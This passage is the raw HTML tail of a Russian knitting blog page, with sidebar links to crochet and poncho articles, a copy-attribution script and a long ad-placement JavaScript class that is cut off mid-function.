name="ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex--><a href="https://zen.yandex.ru/id/5caf1ed713947d00b474cd1f" target="_blank" rel="nofollow"><img src="https://domklubka.ru/wp-content/uploads/2019/04/chanal-zen.png" alt="Наш канал на Яндекс Дзен" width="320" height="100"></a><!--/noindex--></div></div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html">Вяжем пончо для полных в стиле бохо</a> </li> <li> <a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html">Пончо связанное крючком из квадратов</a> </li> <li> <a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html">Вязаное платье – модный и уникальный элемент гардероба. Очень много фото и инструкций</a> </li> <li> <a href="https://domklubka.ru/dlya-detey/vybiraem-model-i-vyazhem-bolero-zhaket-dlya-devochki.html">Как выбрать модель болеро для маленькой девочки</a> </li> <li> <a href="https://domklubka.ru/dlya-detey/kak-svyazat-bolero-dlya-nachinayushhix.html">Как связать болеро для девочки крючком начинающим</a> </li> </ul> </div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="content_rb_88458" class="content_rb" data-id="88458"></div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://domklubka.ru/about">О сайте</a></li> <li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://domklubka.ru/sitemap">Карта сайта</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 ДомКлубка </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://domklubka.ru/dlya-zhenshin/vyazhem-ultramodnuyu-kepku.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domklubka.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '07e2660416';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
